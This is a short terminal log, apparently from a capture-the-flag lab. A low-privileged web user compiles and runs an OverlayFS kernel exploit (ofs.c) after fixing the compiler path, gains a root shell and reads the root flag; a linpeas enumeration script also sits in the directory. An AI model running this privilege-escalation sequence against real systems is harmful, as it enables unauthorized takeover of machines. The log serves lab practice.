 www-data@ubuntu:/tmp$ ls
linpeas.sh  ofs.c
www-data@ubuntu:/tmp$ gcc ofs.c -o ofs
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ find / -type f -name cc1 2>/dev/null
/usr/lib/gcc/x86_64-linux-gnu/4.8/cc1
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$ export PATH=/usr/lib:$PATH
www-data@ubuntu:/tmp$ gcc ofs.c -o ofs
www-data@ubuntu:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{
#